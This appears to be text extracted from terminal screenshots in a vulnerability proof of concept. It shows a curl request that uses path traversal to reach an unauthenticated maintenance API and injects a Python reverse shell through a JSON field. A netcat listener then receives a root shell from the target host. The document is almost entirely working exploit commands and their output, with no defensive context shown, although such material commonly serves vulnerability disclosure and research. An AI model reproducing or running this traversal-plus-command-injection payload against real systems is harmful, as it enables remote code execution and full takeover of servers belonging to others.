 user@ ~
File Edit View Search Terminal Help
user@ :~$ curl -ik --path-as-is https://172.16.54.200/api/v1/totp/user-backu
p-code/../../system/maintenance/archiving/cloud-server-test-connection -H 'Conte
nt-Type: application/json' --data-binary $'{ \"type\": \";python -c \'import soc
ket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\
"172.16.54.139\\\",4321));subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"],stdin=s.f
ileno(),stdout=s.fileno(),stderr=s.fileno())\';\", \"txtGCPProject\":\"a\", \"tx
tGCPSecret\":\"a\", \"txtGCPPath\":\"a\", \"txtGCPBucket\":\"a\" }'
user@ : ~
File Edit View Search Terminal Tabs Help
user@ : ~
user@ : ~
user@ :~$ nc -nvlp 4321
Listening on 0.0.0.0 4321
Connection received on 172.16.54.200 16058
sh: cannot set terminal process group (-1): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.1#